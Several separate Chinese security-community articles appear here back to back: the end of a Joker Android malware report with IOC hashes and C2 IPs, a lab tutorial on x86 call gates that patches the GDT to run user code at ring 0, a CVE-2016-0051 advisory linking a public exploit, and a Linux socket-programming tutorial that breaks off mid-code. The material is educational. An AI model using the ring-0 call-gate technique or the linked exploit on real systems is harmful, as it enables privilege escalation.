

Joker(又称Bread)家族最早于2016年12月被捕捉到,截至目前,该家族已扩展到13000+个样本。

除了之前在野样本,近期Joker家族似乎将影响目标增加锁定到了Google

Play商店,这是6月份捕捉到的Joker家族样本,分别拥有100万+和50万+的下载量。

在我们进行编写报告期间,国外安全人员又发现GooglePlay上新的Joker恶意家族存活应用。这样的披露基本上每天都会有,从这些应用对应的下载量可窥见该家族的影响面较广。

我们截取2020年3月份至今在Google Play上被披露的一些Joker家族成员,数量庞大的家族成员以及惊人的下载量让Joker家族成为今年Google

Play商店上最热门的家族之一。

## 安全建议

即使非常安全的Google Play商店,也有可能被病毒木马开发者当作其中的一个目标,以实现其木马的扩散传播,所以为了广大用户的安全考虑建议:

* 不要使用小众APP。

* 下载应用认准各大应用商店或者去大厂APP官网进行下载。

* 关注安全厂商安全新闻,一旦发现被披露的木马APP出现在自己手机上,及时联系专业安全人员进行处理。

## IOCs

指标 | 值

---|---

MD5 | dfb9f3d5ff895956cadd298b58d897b9

MD5 | 17dc81907be0bb4058cb57a8ae070df6

MD5 | 6b4441182513b8c8030ccb85132be543

MD5 | 60ef636f2e7df271b32077a70bd0a50c

MD5 | e416811c9e7f0d97bfad9c9da7b753c8

MD5 | 9385d64ea6d616f7f51dc651631316b7

MD5 | 228a233d21daf56fa24e580f61f5acc5

MD5 | cd9cd230a9710787a001df2398140c63

MD5 | 390bae9a353d7e9fef1a19bdd282b0f5

MD5 | 48a00e75e2003dd3af351059baf07f9a

MD5 | 8c5a550c28c768e2db20e92b245f9df2

MD5 | e93ff35bc87014b5a39d8712fab9d423

MD5 | 0549b2d3159e82c669fcebc5d94c3a94

MD5 | 1ef48e47c0dd29e70c8047a97e515d9f

MD5 | 3bcc0fd4d1e98e2dd7323bd761cffbc9

MD5 | 7ff0f7825ed97be3fd440598edb46bfb

MD5 | 55eac99604d99fd48f238c14436f49a0

MD5 | de104d5652dc2d6cb2415a7623fad4ec

MD5 | de25ee9e5cc3c8c165931c9775bb23c6

MD5 | 0bda28e1e2ff21a932a3df8cf3b08661

MD5 | 7ed8d7b76c50cd1df3c1750c7ad95335

MD5 | 4a029c2ad0aca5e9f1c370f781d75656

MD5 | a5cd660d6c3fad87a45c56e980e2bec0

MD5 | a5d7442d2871eb9be7f55801fa6a8491

MD5 | d6ad1f60684e9e44b870566cb6c62e11

MD5 | 30cba5586a09b02a148a4402d36cd9a2

MD5 | 962cfc0b9b9080085b2efdd672eeaa67

MD5 | 425b67ac92720c104889d2a08c02f797

MD5 | 7ffcd0ef95103b9c717fb59ec12039a7

MD5 | 97e9a69fbb0efb183560f90f66ad7852

MD5 | 57f8a1eb7099309d5c3a2342d25500a0

MD5 | 8cae996d06e1608035ffd569bec1bdb2

IP | 161.117.62.127

IP | 161.117.83.26

IP | 47.74.179.177

## 参考

[1] <https://security.googleblog.com/2020/01/pha-family-highlights-bread-and-friends.html+>

[2] <https://twitter.com/bl4ckh0l3z/status/1278752357883543552>

[3] <https://securelist.com/wap-billing-trojan-clickers-on-rise/81576/>

[4] <https://www.mcafee.com/blogs/other-blogs/mcafee-labs/asiahitgroup-gang-again-sneaks-billing-fraud-apps-onto-google-play/>

[5] <https://www.freebuf.com/articles/terminal/133118.html>

[6]

<https://zh.wikipedia.org/wiki/%E6%9C%8D%E5%8A%A1%E6%8F%90%E4%BE%9B%E8%80%85>

[7] <https://medium.com/csis-techblog/analysis-of-joker-a-spy-premium-subscription-bot-on-googleplay-9ad24f044451> | 社区文章 |

# 深耕保护模式(二)

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 代码跨段执行

**本质就是修改CS段寄存器**

要点回顾

段寄存器:

ES,CS,SS,DS,FS,GS,LDTR,TR

段寄存器读写:

除CS外,其他的段寄存器都可以通过MOV,LES,LSS,LDS,LFS,LGS指令进行修改

### CS为什么不可以直接修改呢?

CS为代码段,CS的改变意味着EIP的改变,改变CS的同时必须修改EIP,所以我们无法使用上面的指令来进行修改。

### 代码间的跳转(段间跳转 非调用门之类的(不能提升CPL权限))

段间跳转,有两种情况,即要跳转的段是一致代码段还是非一致代码段(参见代码段type域)

同时修改CS与EIP的指令

JMP FAR / CALL FAR / RETF / INT /IRETED

注意:只改变EIP的指令,这些不是我们要所讨论的。

JMP / CALL / JCC / RET

### 代码间的跳转(段间跳转 非调用门之类的) 执行流程

**JMP 0x20:0x004183D7 CPU如何执行这行代码?**

(1) 段选择子拆分

0x20 对应二进制形式 0000 0000 0010 0000

* RPL = 00

* TI = 0

* Index = 4

(2) 查表得到段描述符

TI = 0 所以查GDT表

Index = 4 找到对应的段描述符,并不是所有的段描述符都可以跳转。

四种情况可以跳转:代码段、调用门、TSS任务段、任务门)

(3) 权限检查

如果是非一致代码段,要求:CPL == DPL 并且 RPL <= DPL。

如果是一致代码段,要求:CPL >= DPL。

简要说明什么是一致代码段什么是非一致代码段。

>

> 一致代码段又称共享代码段。假设操作系统有一段代码是提供了某些通用功能,这段代码并不会对内核产生影响,并希望这些功能能够被应用层(三环程序)直接使用,即可让一直代码段去修饰这块代码。这也是为什么一致代码段要求:CPL

> >= DPL(当前权限比描述权限低)就可以了。这段代码就是给低权限的应用使用的。

>

> 非一致代码段相反,严格控制权限。

(4) 加载段描述符

通过上面的权限检查后,CPU会将段描述符加载到CS段寄存器中.

(5) 代码执行

CPU将 CS.Base + Offset(本例是0x004183D7) 的值写入EIP 然后执行CS:EIP处的代码,段间跳转结束.

### 总结

* 对于一致代码段:也就是共享的段。

特权级高的程序不允许访问特权级低的数据:核心态不允许访问用户态的数据。

特权级低的程序可以访问到特权级高的数据,但特权级不会改变:用户态还是用户态。

* 对于普通代码段:也就是非一致代码段

只允许同级访问

绝对禁止不同级别的访问:核心态不是用户态,用户态也不是核心态.

**直接对代码段进行JMP 或者 CALL的操作,无论目标是一致代码段还是非一致代码段,CPL都不会发生改变.如果要提升CPL的权限,只能通过调用门.**

## 代码跨段执行实验

### 实验一

找一个非一致代码段描述符,复制一份,写入到GDT表中。

将 00cffb00`0000ffff 数据写如某个P位为0(该段描述符无效)的位置。

kd> eq 8003f048 00cffb00`0000ffff

在OD中,执行跨段跳转 JMP FAR 004B:0040126B,注意 EIP和CS。

执行前:

执行后:

是可以成功执行的,权限检查没有问题。

### 实验二

将00cffb00、0000ffff 改为00cf9b00、0000ffff(将DPL改为0环权限)

在OD中,执行跨段跳转 JMP FAR 004B:0040126B

执行前:

执行后:

直接进入ntdll.dll,说明遇到了异常,这里权限检查就是不通过的。

### 实验三

将00cf9b00、0000ffff改为00cf9f00、0000ffff(将该段描述符的属性更改为一致代码段,即共享段)

在OD中,执行跨段跳转 JMP FAR 004B:0040126B

执行前:

执行后:

执行成功,成功跳转,说明一致代码段是可以低权限访问高权限的。

### 总结

1. 为了对数据进行保护,普通代码段(非一致代码段)是禁止不同级别进行访问的。用户态的代码不能访问内核的数据,同样,内核态的代码也不能访问用户态的数据.

2. 如果想提供一些通用的功能,而且这些功能并不会破坏内核数据,那么可以选择一致代码段(共享代码段),这样低级别的程序可以在不提升CPL权限等级的情况下即可以访问.

3. 如果想访问普通代码段,只有通过”调用门“等提升CPL权限,才能访问。

## 长调用与短调用(CALL)

通过JMP FAR可以实现段间的跳转,如果要实现跨段的调用就必须要学习CALL FAR,也就是长调用。

CALL FAR 比JMP FAR要复杂,JMP并不影响堆栈,但CALL指令会影响.

### 短调用

指令格式:CALL 立即数/寄存器/内存

发生改变的寄存器:ESP EIP。

### 长调用

#### 跨段不提权

指令格式:CALL CS:EIP(EIP是废弃的)

发生改变的寄存器:ESP EIP CS

#### 跨段提权(3环跳0环)

指令格式:CALL CS:EIP(EIP是废弃的)

当跨段提权时,堆栈已经不是原来的堆栈,是一个0环的堆栈,所以保留原来的堆栈(ESP)。CS和SS的权限是要保证一样的(intel定的规则),所以这里SS也需要保留。这里实际上保留什么寄存器就是什么寄存器发生变化。

发生改变的寄存器:ESP EIP CS SS

### 总结

1) 跨段调用时,一旦有权限切换,就会切换堆栈。

2) CS的权限一旦改变,SS的权限也要随着改变,CS与SS的等级必须一样.(intel规则)

3) JMP FAR 只能跳转到同级非一致代码段,但CALL FAR可以通过调用门提权,提升CPL的权限。

## 调用门(无参)

### 调用门执行流程

指令格式:CALL CS:EIP(EIP是废弃的)

执行步骤:

* 1) 根据CS的值 查GDT表,找到对应的段描述符 这个描述符是一个调用门。

* 2) 在调用门描述符中存储另一个代码段段的选择子。(具体看下图低四字节(16到31位))

* 3) 选择子指向的段 段.Base + 偏移地址 就是真正要执行的地址。

### 门描述符的结构

可以看到高四字节的第8到11位是写死了的,S位(12位)是0,表明是一个系统段描述符,所有门都属于系统段描述符。

P位必须为1,表示该段描述符有效。

低四字节的16到31位是真正的段选择子,该段选择子对应的段描述符的base+门描述符的高16位到31位和低0到15位的偏移才是真正的执行地址。

windows中没有使用调用门,需要自己去构造调用门。

需要注意的几点:

1. 是DPL要为3,如果不为3那么我们将无法访问到门描述符,敲门的资格都没有。

2. ParamCount是传参用的,这里并不需要传参,都写成0。

3. Segenment Selector是段选择子,这里要将权限设置为0环。

综上所述,设计的门描述符可以是:0x0000EC00`00080000。

修改gdt表,找一个操作系统并没有使用的段描述符更改,这样并不会蓝屏。

### 实验一

测试代码:

#include "stdafx.h"

#include <windows.h>

void _declspec(naked) GetGdtRegister()

{

_asm

{

int 3

retf //不能是RET

}

}

int main(int argc, char* argv[])

{

char Buffer[6];

*(DWORD*)&Buffer[0] = 0x12345678; //eip随便填

*(WORD*)&Buffer[4] = 0x004B;

_asm

{

call fword ptr[Buffer] //call cs:eip

}

getchar();

return 0;

}

这里不能直接运行,原因是门描述符给的limit是0,而base算下来(怎么算看上面门描述符结构图)也是0,加起来地址就是0。

那么这里比如我们想执行的是自己写的GetGdtRegister()函数,那么就要把limit写为该函数的地址(因为这里base是0)。

通过下断点,进入反汇编的方法可以找到地址,这里为0x00401010

那么将这个值写入limit,新的门描述符就应该是:0x0040EC00`00081010

修改后:

现在就可以执行了,这里还有一个需要注意的地方:

>

> 我们的代码虽然写的是三环程序的int3,但是由于这里权限已经提升,断点异常已经不再是三环程序处理(内核相比应用层具有优先处理权),应有内核层处理。这里直观的感受就是,0环调试器(windbg)断点了,vc6无法断点。

再观察执行前和执行后的堆栈变化。(参考跨段提权(3环跳0环))

注意ESP CS SS三个寄存器的值。

在windbg断点后,可以看到寄存器的值,其中ESP已经变成0环的堆栈(大于0x80000000),cs正是我们指定的值8。

再看堆栈内存,压栈的分别是:返回地址,CS,ESP,SS。这也更上面子标题“跨段提权(3环跳0环)”中的图是一样的。

### 实验二

我们既然已经提权到0环权限,那么我们就可以写只能在驱动开发中才能写的代码,比如:打印gdt表。(三环权限是不能够读取高两G内存的,属于内核管理)

测试代码如下:

#include "stdafx.h"

#include <windows.h>

BYTE GDT[6] = {0};

DWORD dwH2GValue;

void _declspec(naked) GetGdtRegister()

{

_asm

{

pushad

pushfd

mov eax,0x8003f00C

mov ebx,[eax] //需要0环权限,高地址

mov dwH2GValue,ebx

sgdt GDT; //读取GDT寄存器,这个指令3环也可以执行

popfd

popad

retf

}

}

void printRegister()

{

DWORD GDT_ADDR = *(PDWORD)(&GDT[2]);

WORD GDT_LIMIT = *(PDWORD)(&GDT[0]);

printf("%x %x %x\n",dwH2GValue,GDT_ADDR,GDT_LIMIT);

}

int main(int argc, char* argv[])

{

char Buffer[6];

*(DWORD*)&Buffer[0] = 0x12345678; //eip随便填

*(WORD*)&Buffer[4] = 0x004B;

_asm

{

call fword ptr[Buffer] //call cs:eip

}

printRegister();

getchar();

return 0;

}

可以看到我们做了驱动开发才能做的事,读取到了GDT表的base和limit,还有GDT表中某个位置的值。

## 调用门(有参)

在高四字节的0到4位表明参数有几个。

调用门描述符:0040EC03 00081030

kd> eq 8003f048 0040EC03`00081030

论证代码:

// T.cpp : Defines the entry point for the console application.

//

#include "stdafx.h"

#include <windows.h>

DWORD x;

DWORD y;

DWORD z;

void _declspec(naked) GetProc()

{

_asm

{

pushad

pushfd

mov eax,[esp+0x24+0x8+0x8]

mov dword ptr ds:[x],eax

mov eax,[esp+0x24+0x8+0x4]

mov dword ptr ds:[y],eax

mov eax,[esp+0x24+0x8+0x0]

mov dword ptr ds:[z],eax

popfd

popad

retf 0xC

}

}

void PrintArgs()

{

printf("%x %x %x",x,y,z);

}

int main(int argc, char* argv[])

{

char buff[6];

*(DWORD*)&buff[0] = 0x12345678;

*(DWORD*)&buff[4] = 0x4B;

_asm

{

push 1

push 2

push 3

call fword ptr[buff]

}

PrintArgs();

getchar();

return 0;

}

可以读取到参数,那么自然也可以对参数进行其他操作。 | 社区文章 |

# WebDAV本地提权漏洞(CVE-2016-0051)POC & EXP

|

##### 译文声明

本文是翻译文章,文章来源:360安全播报

译文仅供参考,具体内容表达以及含义原文为准。

**漏洞信息**

该漏洞存在于Microsoft Web 分布式创作和版本管理 (WebDAV)中,如果 Microsoft Web 分布式创作和版本管理 (WebDAV)

客户端验证输入不当,那么其中就会存在特权提升漏洞。成功利用此漏洞的攻击者可以使用提升的特权执行任意代码。

若要利用此漏洞,攻击者首先必须登录系统。然后,攻击者可以运行一个为利用此漏洞而经特殊设计的应用程序,从而控制受影响的系统。

工作站和服务器最易受此攻击威胁。此安全更新程序通过更正 WebDAV 验证输入的方式来修复这个漏洞。

**漏洞影响范围**

Windows Vista SP2 x86 & x64 (特权提升)

Windows Server 2008 SP2 x86 & x64 (特权提升)

Windows Server 2008 R2 SP1 x64(特权提升)

Windows 7 SP1 x86 & x64 (特权提升)

Windows 8.1 x86 & x64(拒绝服务)

Windows Server 2012(拒绝服务)

Windows Server 2012 R2(拒绝服务)

Windows RT 8.1(拒绝服务)

Windows 10(拒绝服务)

**POC & EXP**

漏洞作者发布了蓝屏的POC以及用于 **32位win7系统** 的提权EXP

地址:

[https://github.com/koczkatamas/CVE-2016-0051](https://github.com/koczkatamas/CVE-2016-0051)

**Windows 7 SP1 x86 本地提权演示:**

**Windows 10 x64蓝屏演示:**

**修复建议**

通过windows更新程序自动下载并安装更新程序。或前往[微软安全中心](https://technet.microsoft.com/library/security/ms16-016)获取独立的更新程序包。 | 社区文章 |

# Linux网络编程模型

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

因为最近在找开源网络组件的漏洞,将自己遇到的linux网络编程问题做个总结,也巩固一下自己的网络基础知识,我做的就是总结和归纳,很多知识都是直接使用参考链接中的代码和描述,感觉描述不清楚的,建议直接看参考链接中大佬的文章,描述不正确的,直接可以联系我,我做改正。

写这个文章看了很多大佬的文章,大佬的文章,基本有3个特点

1. 全部理论介绍,理论特别详细,但是没有具体实现代码,有的可能也只是伪码

2. 是基本全是代码,理论基本没有,但是代码又不全,看不到效果

3. 形象比喻,各种绘声绘影的描述网络模型,但是代码一行没有

本文主旨是`show me the

code`,废话不多,能用代码描述的尽力不多bb,每个模型,我都简要的做了描述,之后使用简单的代码来做指导,并且代码可以使用,[开源代码](https://github.com/xinali/LinuxNetworkModel),你可以编译执行,观察效果,之后再结合一点理论,自然而然也就大概理解了。等你了解了,这些基础,再去使用什么`libev/libuv`的库,相对来说也就简单多了。

这单纯的只是一个基础,没有涉及到网络组件漏洞挖掘,大佬勿喷

`Linux`的`5`种网络模型(`I/O`模型)

1) 阻塞I/O blocking I/O

2) 非阻塞I/O nonblocking I/O

3) 复用I/O I/O multiplexing (select/poll/epoll) (主用于TCP)

4) 信号驱动I/O signal driven I/O (主用于UDP)

5) 异步I/O asynchronous I/O

我尽我所能的把上面的每个模型,包括其中每个利用点,都说一下,除了目前业界实现不完全的异步I/O

## 阻塞模型

这是最基础,最简单的linux网络模型, 下面利用简单的一幅图描述网络阻塞模型的原理

server

|

bind

|

listen

|

accept

|

阻塞直到客户端连接

|

client |

| |

connect ----建立连接完成3次握手----> |

| |

write --------数据(请求)------> read

| |

| 处理请求

| |

read <---------应答---------- write

| |

close close

阻塞模型最大的弊端就是`server`启动之后一直阻塞,直到`client`端发送请求为止,什么也不干

这样极大的浪费了网络资源,所以这种的一般只适合本地的文件读取,写入操作,不适合做网络应用

实现的源码

`server.c`

do

{

struct sockaddr_in server_addr, client_addr;

unsigned char client_host[256];

memset((void*)client_host, 0, sizeof(client_host));

server_fd = socket(AF_INET, SOCK_STREAM, 0);

if (server_fd == -1)

{

handle_error("socket");

break;

}

memset((void*)&server_addr, 0, sizeof(struct sockaddr_in));

server_addr.sin_family = AF_INET; /* ipv4 tcp packet */

server_addr.sin_port = htons(SERVER_PORT); /* convert to network byte order */

server_addr.sin_addr.s_addr = htonl(INADDR_ANY);

if (bind(server_fd, (SA*)&server_addr, sizeof(struct sockaddr_in)) == -1)

{

handle_error("bind");

break;

}

if (listen(server_fd, 32) == -1)

{

handle_error("listen");

break;

}

printf("waiting for connect to server...n");

int client_fd;

int client_addr_len = sizeof(struct sockaddr_in);

if ((client_fd = accept(server_fd, (SA*)&client_addr,

(socklen_t*)&client_addr_len)) == -1)

{

handle_error("accept");

break;

}

printf("connection from %s, port %dn",

inet_ntoa(client_addr.sin_addr),

ntohs(client_addr.sin_port));

write(client_fd, SEND_MSG, sizeof(SEND_MSG));

} while (0);

客户端

`client.c`

do

{

struct sockaddr_in server_addr;

memset((void*)&server_addr, 0, sizeof(struct sockaddr_in));

server_addr.sin_port = htons(SERVER_PORT);

server_addr.sin_family = AF_INET;

char buf_write[READ_MAX_SIZE] = SEND_2_SERVER_MSG;

char buf_read[WRITE_MAX_SIZE];

memset(buf_read, 0, sizeof(buf_read));

server_fd = socket(AF_INET, SOCK_STREAM, 0);

if (server_fd == -1)

{

handle_error("socket");

break;

}

if (inet_aton(SERVER_HOST, (struct in_addr*)&server_addr.sin_addr) == 0)

{

handle_error("inet_aton");

break;

}

if (connect(server_fd, (const SA*)&server_addr, sizeof(struct sockaddr_in)) == -1)

{

handle_error("client connect to server");

break;

}

printf("Connect successfully...n");

ssize_t write_size = write(server_fd, buf_write, strlen(buf_write));

if (write_size == -1)

{

handle_error("write");

break;

}

ssize_t recv_size = read(server_fd, buf_read, sizeof(buf_read));

if (recv_size == -1)

{

handle_error("read");

break;

}

printf("recv data: %s size: %ldn", buf_read, recv_size);

} while (0);

为了提高网络阻塞模型的效率,在服务器端可以使用`fork`子进程来完成

大概的原理图

server端

+----------+

| listenfd |

| |

connect ----------------> | connfd |

^ +----------+

| |

| | fork 子进程处理

| |

| +----------+

| | listenfd |

| | |

+------------ | connfd |

+----------+

这种模型,客户端感受不到,只需要更改服务器端代码即可

do

{

struct sockaddr_in server_addr, client_addr;

unsigned char client_host[256];

memset((void *)client_host, 0, sizeof(client_host));

server_fd = socket(AF_INET, SOCK_STREAM, 0);

if (server_fd == -1)

{

handle_error("socket");

break;

}

memset((void *)&server_addr, 0, sizeof(struct sockaddr_in));

server_addr.sin_family = AF_INET; /* ipv4 tcp packet */

server_addr.sin_port = htons(SERVER_PORT); /* convert to network byte order */

server_addr.sin_addr.s_addr = htonl(INADDR_ANY);

if (bind(server_fd, (SA *)&server_addr, sizeof(struct sockaddr_in)) == -1)

{

handle_error("bind");

break;

}

if (listen(server_fd, LISTEN_BACKLOG) == -1)

{

handle_error("listen");

break;

}

for (;;)

{

printf("waiting for connect to server...n");

int client_fd;

int client_addr_len = sizeof(struct sockaddr_in);

if ((client_fd = accept(server_fd, (struct sockaddr *)&client_addr,

(socklen_t *)&client_addr_len)) == -1)

{

handle_error("accept");

break;

}

printf("connection from %s, port %dn",

inet_ntoa(client_addr.sin_addr),

ntohs(client_addr.sin_port));

// child process to handle client_fd

if (0 == fork())

{

close(server_fd); /* child process close listening server_fd */

write(client_fd, SEND_2_CLIENT_MSG, sizeof(SEND_2_CLIENT_MSG));

close(client_fd); /* child process close client_fd */

exit(0);

}

else /* parent process close client_fd */

close(client_fd);

}

} while (0);

多次启动客户端,服务器端,大概是这样

➜ LinuxNetwork ./block_server_fork

waiting for connect to server...

connection from 127.0.0.1, port 41458

waiting for connect to server...

connection from 127.0.0.1, port 41459

waiting for connect to server...

即使使用`fork`来提升效率,但是`fork`模式,依然有两个致命的缺点

1)用 fork() 的问题在于每一个 Connection 进来时的成本太高,如果同时接入的并发连接数太多容易进程数量很多,进程之间的切换开销会很大,同时对于老的内核(Linux)会产生雪崩效应。

2)用 Multi-thread 的问题在于 Thread-safe 与 Deadlock 问题难以解决,另外有 Memory-leak 的问题要处理,这个问题对于很多程序员来说无异于恶梦,尤其是对于连续服务器的服务器程序更是不可以接受。

所以为了提高效率,又提出了以下的非阻塞模型

## 非阻塞模型

直接单独使用这种模型很少用到,因为基本上是一个线程只能同时处理一个`socket`,效率低下,

很多都是结合了下面的`I/O`复用来使用,

所以大概了解一下代码,知道原理即可,借用`UNIX`网络编程书中的一句话

进程把一个套接字设置成非阻塞是在通知内核:

当所有请求的I/Ocaozuo非得吧本进程投入睡眠才能完成时,不要把本进程投入睡眠,而是返回一个错误

样例代码

`standard_no_block_server.c`

do

{

if ((server_fd = socket(AF_INET, SOCK_STREAM, 0)) == -1)

{

handle_error("socket");

break;

}

last_fd = server_fd;

server_addr.sin_family = AF_INET;

server_addr.sin_port = htons(SERVER_PORT);

server_addr.sin_addr.s_addr = INADDR_ANY;

bzero(&(server_addr.sin_zero), 8);

if (bind(server_fd, (SA *)&server_addr, sizeof(SA)) == -1)

{

handle_error("bind");

break;

}

if (listen(server_fd, LISTEN_BACKLOG) == -1)

{

handle_error("listen");

break;

}

if ((client_fd = accept(server_fd,

(SA *)&client_addr,

(socklen_t*)&sin_size)) == -1)

{

handle_error("accept");

break;

}

fcntl(last_fd, F_SETFL, O_NONBLOCK);

fcntl(client_fd, F_SETFL, O_NONBLOCK);

for (; ;)

{

for (int i = server_fd; i <= last_fd; i++)

{

printf("Round number %dn", i);

if (i == server_fd)

{

sin_size = sizeof(struct sockaddr_in);

if ((client_fd = accept(server_fd, (SA *)&client_addr,

(socklen_t*)&sin_size)) == -1)

{

handle_error("accept");

continue;

}

printf("server: got connection from %sn",

inet_ntoa(client_addr.sin_addr));

fcntl(client_fd, F_SETFL, O_NONBLOCK);

last_fd = client_fd;

}

else

{

ssize_t recv_size = read(client_fd, buf_read, READ_MAX_SIZE);

if (recv_size < 0)

{

handle_error("recv");

break;

}

if (recv_size == 0)

{

close(client_fd);

continue;

}

else

{

buf_read[recv_size] = '';

printf("The string is: %s n", buf_read);

if (write(client_fd, SEND_2_CLIENT_MSG, strlen(SEND_2_CLIENT_MSG)) == -1)

{

handle_error("send");

continue;

}

}

}

}

}

} while (0);

缺点就是使用大量的`CPU`轮询时间,浪费了大量的宝贵的服务器`CPU`资源

## I/O复用

无论是阻塞还是单纯的非阻塞模型,最致命的缺点就是效率低,在处理大量请求时,无法满足使用需求

所以就需要用到接下来介绍的各种`I/O`复用方式了

### select

`select`方式简单点来说就是一个用户线程,一次监控多个`socket`,显然要比简单的单线程单`socket`速度要快很多很多。

这部分主要来源于参考链接-`Linux编程之select`

无论是以后讲到的`poll`还是`epoll`,原理和`select`基本相同,所以这里简单用一个流程图来表述一下`select`使用

User Thread Kernel

| |

| select |

socket ------------> +

| |

block| | 等待数据

| Ready |

+ <---------------- +

| |

| Request | 拷贝数据

+ ------------> +

| |

| Response |

+ <------------ +

从流程上来看,使用`select`函数进行IO请求和同步阻塞模型没有太大的区别,甚至还多了添加监视`socket`,以及调用`select`函数的额外操作,效率更差。但是,使用`selec`t以后最大的优势是用户可以在一个线程内同时处理多个`socket`的`I/O`请求。用户可以注册多个`socket`,然后不断地调用`select`读取被激活的`socket`,即可达到在同一个线程内同时处理多个`I/O`请求的目的。而在同步阻塞模型中,必须通过多线程的方式才能达到这个目的。

`select`伪码

{

select(socket);

while(1)

{

sockets = select();

for(socket in sockets)

{

if(can_read(socket))

{

read(socket, buffer);

process(buffer);

}

}

}

}

`select`语法

#include <sys/select.h>

#include <sys/time.h>

#include <sys/types.h>

#include <unistd.h>

int select(int maxfdp, fd_set *readset, fd_set *writeset, fd_set *exceptset,struct timeval *timeout);

参数说明:

`maxfdp`:被监听的文件描述符的总数,它比所有文件描述符集合中的文件描述符的最大值大1,因为文件描述符是从0开始计数的;

`readfds/writefds/exceptset`:分别指向可读、可写和异常等事件对应的描述符集合。

`timeout`:用于设置`select`函数的超时时间,即告诉内核`select`等待多长时间之后就放弃等待。`timeout ==

NULL`表示等待无限长的时间

`timeval`结构体定义如下:

struct timeval

{

long tv_sec; /*秒 */

long tv_usec; /*微秒 */

};

返回值:超时返回0;失败返回`-1`;成功返回大于`0`的整数,这个整数表示就绪描述符的数目。

`select`使用时有几个比较重要的宏

int FD_ISSET(int fd, fd_set *set); -> 测试fd是否在set中

void FD_SET(int fd, fd_set *set); -> 添加fd进set中

void FD_ZERO(fd_set *set); -> 将set置零

给出一个案例来详细说明`select`的使用

`select_server.c`

do

{

server_fd = socket(AF_INET, SOCK_STREAM, 0);

if (server_fd == -1)

{

handle_error("socket");

break;

}

memset((void*)&server_addr, 0, sizeof(server_addr));

server_addr.sin_family = AF_INET;

server_addr.sin_addr.s_addr = htonl(INADDR_ANY);

server_addr.sin_port = htons(SERVER_PORT);

if (-1 == bind(server_fd,

(struct sockaddr*)&server_addr,

sizeof(server_addr)))

{

handle_error("bind");

break;

}

if (-1 == listen(server_fd, LISTEN_BACKLOG))

{

handle_error("listen");

break;

}

maxfd = server_fd;

maxi = -1;

for (i = 0; i < FD_SETSIZE; i++)

client[i] = -1;

FD_ZERO(&allset);

FD_SET(server_fd, &allset);

for (;;)

{

rset = allset;

nready = select(maxfd + 1, &rset, NULL, NULL, NULL);

if (FD_ISSET(server_fd, &rset))

{

clilen = sizeof(client_addr);

client_fd = accept(server_fd, (SA*)&client_addr, &clilen);

printf("connection from %s, port %dn",

inet_ntoa(client_addr.sin_addr),

ntohs(client_addr.sin_port));

for (i = 0; i < FD_SETSIZE; i++)

{

if (client[i] < 0)

{

client[i] = client_fd;

break;

}

}

if (i == FD_SETSIZE)

{

handle_error("too many clients");

break;

}

FD_SET(client_fd, &allset);

if (client_fd > maxfd)

maxfd = client_fd;

if (i > maxi)

maxi = i;

if (--nready <= 0)

continue; /* no more readable descriptors */

}

for (i = 0; i <= maxi; i++)

{

if ((monitfd = client[i]) < 0)

continue;

if (FD_ISSET(monitfd, &rset))

{

// 请求关闭连接

if ((n = read(monitfd, buf_read, READ_MAX_SIZE)) == 0)

{

printf("client[%d] aborted connectionn", i);

close(monitfd);

client[i] = -1;

}

// 发生错误

if (n < 0)

{

printf("client[%d] closed connectionn", i);

close(monitfd);

client[i] = -1;

handle_error("read");

break;

}

else // 发送数据给客户端

{

printf("Client: %sn", buf_read);

write(monitfd, buf_write, strlen(buf_write));

}

if (--nready <= 0)

break;

}

}

}

} while (0);

编译&运行

➜ LinuxNetwork make

➜ LinuxNetwork ./select_server

connection from 127.0.0.1, port 35767

Client: Hello, message from client.

client[0] aborted connection

Client: Hello, message from client.

➜ LinuxNetwork ./client

Connect successfully...

recv data: Hello, message from server. size: 27

最后,来说一下`select`的缺点

1、单个进程可监视的fd数量被限制,即能监听端口的大小有限。一般来说这个数目和系统内存关系很大,具体数目可以cat/proc/sys/fs/file-max察看。32位机默认是1024个。64位机默认是2048.

2、 对socket进行扫描时是线性扫描,即采用轮询的方法,效率较低:当套接字比较多的时候,每次select()都要通过遍历FD_SETSIZE个Socket来完成调度,不管哪个Socket是活跃的,都遍历一遍。这会浪费很多CPU时间。如果能给套接字注册某个回调函数,当他们活跃时,自动完成相关操作,那就避免了轮询,这正是epoll与kqueue做的。

3、需要维护一个用来存放大量fd的数据结构,这样会使得用户空间和内核空间在传递该结构时复制开销大。

### poll

`poll`的机制与`select`类似,与`select`在本质上没有多大差别,管理多个描述符也是进行轮询,根据描述符的状态进行处理,但是`poll`没有最大文件描述符数量的限制。`poll`和`select`同样存在一个缺点就是,包含大量文件描述符的数组被整体复制于用户态和内核的地址空间之间,而不论这些文件描述符是否就绪,它的开销随着文件描述符数量的增加而线性增大。

跟`select`基本相同,直接看一下源码

`poll_server.c`

do

{

server_fd = socket(AF_INET, SOCK_STREAM, 0);

if (server_fd == -1)

{

handle_error("socket");

break;

}

bzero(&server_addr, sizeof(server_addr));

server_addr.sin_family = AF_INET;

server_addr.sin_addr.s_addr = htonl(INADDR_ANY);

server_addr.sin_port = htons(10086);

if (-1 == bind(server_fd, (SA *)&server_addr, sizeof(server_addr)))

{

handle_error("bind");

break;

}

if (-1 == listen(server_fd, LISTEN_BACKLOG))

{

handle_error("listen");

break;

}

// index 0 存储服务端socket fd

client[0].fd = server_fd;

client[0].events = POLLRDNORM;

for (i = 1; i < OPEN_MAX; i++)

client[i].fd = -1; /* -1 indicates available entry */

maxi = 0; /* max index into client[] array */

/* end fig01 */

for (;;)

{

nready = poll(client, maxi + 1, -1);

// 客户端连接请求

if (client[0].revents & POLLRDNORM)

{

clilen = sizeof(client_addr);

client_fd = accept(server_fd, (SA *)&client_addr, &clilen);

printf("connection from %s, port %dn",

inet_ntoa(client_addr.sin_addr),

ntohs(client_addr.sin_port));

// 加入监控集合

for (i = 1; i < OPEN_MAX; i++)

{

